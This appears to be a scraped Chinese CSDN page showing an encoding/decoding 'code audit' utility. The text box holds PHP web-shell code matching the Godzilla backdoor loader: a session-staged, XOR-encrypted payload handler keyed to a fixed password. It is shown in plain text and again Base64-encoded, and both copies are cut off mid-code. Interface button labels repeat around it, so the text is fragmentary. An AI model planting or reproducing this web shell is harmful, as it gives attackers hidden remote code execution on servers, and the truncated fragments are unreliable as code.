 『代码审计』小工具
当前时间戳 当前UA 随机UA
<?php @session_start();@set_time_limit(0);@error_reporting(0);function encode($D,$K){for($i=0;$i<strlen($D);$i++)
{$c=$K[$i+1&15];$D[$i]=$D[$i]^$c;}return
$D;}$pass='pass';$payloadName='payload';$key='3c6e0b8a9c15224a';if(isset($_POST[$pass]))
{$data=encode(base64_decode($_POST[$pass]),$key);if(isset($_SESSION[$payloadName]))
{$payload=encode($_SESSION[$payloadName],$key);if(strpos($payload,"getBasicsInfo")===false)
URL编码 URL全编码 URL解码 Base64编码 URL Safe Base64编码 Base64解码 Hex编码 Hex解码
Html10编码 Htmlspecialchars编码 Html10解码 Html16编码 Html16解码 JS8编码 JS8解码 JS16编码 JS16解码
Unicode编码 Unicode解码 StringCharCode NFKCEncode Java Bash 直接执行 复制
PD9waHAgQHNlc3Npb25fc3RhcnQoKTtAc2V0X3RpbWVfbGltaXQoMCk7QGVycm9yX3JlcG9ydGluZygwKTtmdW5jdGlvbiBlbmNvZGUoJEQsJEspe2Zvci
gkaT0wOyRpPHN0cmxlbigkRCk7JGkrKyl7JGM9JEtbJGkrMSYxNV07JERbJGldPSREWyRpXV4kYzt9cmV0dXJuICREO30kcGFzcz0ncGFzcyc7JHBheWxv
YWROYW1lPSdwYXlsb2FkJzska2V5PSczYzZlMGI4YTljMTUyMjRhJztpZihpc3NldCgkX1BPU1RbJHBhc3NdKSl7JGRhdGE9ZW5jb2RlKGJhc2U2NF9kZW
NvZGUoJF9QT1NUWyRwYXNzXSksJGtleSk7aWYoaXNzZXQoJF9TRVNTSU9OWyRwYXlsb2FkTmFtZV0pKXskcGF5bG9hZD1lbmNvZGUoJF9TRVNTSU9OWyRw
YXlsb2FkTmFtZV0sJGtleSk7aWYoc3RycG9zKCRwYXlsb2FkLCJnZXRCYXNpY3NJbmZvIik9PT1mYWxzZSl7JHBheWxvYWQ9ZW5jb2RlKCRwYXlsb2FkLC
URL编码 URL全编码 URL解码 Base64编码 URL Safe Base64编码 Base64解码 Hex编码 Hex解码
Html10编码 Htmlspecialchars编码 Html10解码 Html16编码 Html16解码 JS8编码 JS8解码 JS16编码 JS16解码
Unicode编码 Unicode解码 StringCharCode NFKCEncode Java Bash 直接执行 复制
CSDN @OidBoy_G